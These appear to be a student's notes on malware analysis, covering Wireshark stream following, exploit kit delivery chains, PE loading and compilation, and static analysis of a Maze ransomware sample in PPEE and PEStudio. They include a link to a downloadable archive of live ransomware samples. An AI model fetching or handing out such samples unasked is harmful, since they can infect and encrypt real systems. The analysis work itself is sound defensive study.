
- This is useful because TCP streams are segmented app data that is impossible to follow chronologically if multiple apps are transmitting data
- Red part is request, blue is response.

After following the TCP stream, we can see that it was generated when I was browsing my favorite musician’s website.
- Statistics drop-down is useful
- Flow graph is visually useful

Analysis of exploit kits
- Exploit kits
- Usually hosted on compromised websites
- Also can be sent via email
- Not targeted, goal is to send viruses, infect as many uses as possible
- Now, ads redirect you multiple times to exploit kits
- Landing page -> browser exploit -> payload
- You can go to
File > Export Objects > HTTP ...to export HTTP payloads/JS/SWF captured by Wireshark
rig-ek pcap data
See https://www.malware-traffic-analysis.net/ for pcap files.
Extracting a SWF file:

Portable Executable Files (PE file)
Execution
- Shell tells the PE loader to run the file
- Kernel allocates virtual memory from the pool to fit the binary into
- Kernel loads the binary
- Loader reads the Import Address Table (IAT) section of the PE data structures, which contain a list of DDLs needed (i.e. kernel32.dll) a. This is an example of code being reused, those DLLs are reused.
- Recursively resolves those symbols
- Kernel pushes the current location into an execution stack
- Kernel jumps out of current memory location to a shared memory location and executes the code from there
- Kernel goes back to the last memory location and jumps to that address
- Finally, CPU executes all of the instructions at the current memory location.
|--------------------- Compilation --------------------|
| |
Source file -> | Compiler -> Object file -> Linker -> Executable File | -> Processor
| ^ |
| | |
| Header files |
|------------------------------------------------------|
The compilation process
- Preprocessing
- Removing comments, expanding macros, including files
- Compiling
- Taking the output of the preprocessor and generating assembly language
- Assembly
- Turning assembly into binary/machine code
- Linking
- Merging all object code from multiple files into one file
Malware analysis generally involves decompiling machine code, not source code.
Example C code
hello.c
#include <stdio.h>
int main(void)
{
printf("Hello, World!\n");
return (0);
}
hello.s
.file "hello.c"
.def ___main; .scl 2; .type 32; .endef
.section .rdata,"dr"
LC0:
.ascii "Hello, World!\12\0"
.text
.globl _main
.def _main; .scl 2; .type 32; .endef
_main:
pushl %ebp
movl %esp, %ebp
subl $8, %esp
andl $-16, %esp
movl $0, %eax
addl $15, %eax
addl $15, %eax
shrl $4, %eax
sall $4, %eax
movl %eax, -4(%ebp)
movl -4(%ebp), %eax
call __alloca
call ___main
movl $LC0, (%esp)
call _printf
movl $0, %eax
leave
ret
.def _printf; .scl 2; .type 32; .endef
Run gcc -S hello.c to compile the file into assmebly, -S asks gcc to generate assembly and NOT an executable file.
Running gcc -o hello hello.c will generate an executable file called hello.exe.
Static malware analysis tools
- Hashcalc
- ExeinfoPE
- PEID
- PEBear
- PPEE
- PEStudio
I tested PPEE and PEStudio, and they both seem to be fairly advanced.
I downloaded a Maze ransomware sample, which can be found here https://github.com/HenryFBP/VagrantPackerFiles/blob/d2175b7252f8d3e16e0a41e193a9c7da35942245/vagrant/windows-analysis-and-vulnerable/shared/malware/executables/Module-4_peexe_samples_ransomware_%26_upx.zip
I loaded it into PPEE and PEStudio.

PPEE
Here you can see unicode strings in the PE file. They lead me to believe that this PE will encrypt files…probably not good.
Definitely not good text to see.


PEStudio
The left pane shows PEStudio is much more advanced than PPEE. It analyzes:
- Virustotal results
- Libraries
- Imports
- Strings
Not only does it display these values, but it uses rule-based heuristics to generate severities for findings, which is really cool.
This shows an example of how PEStudio will analyze imports in a PE and display severity categories for suspected malware.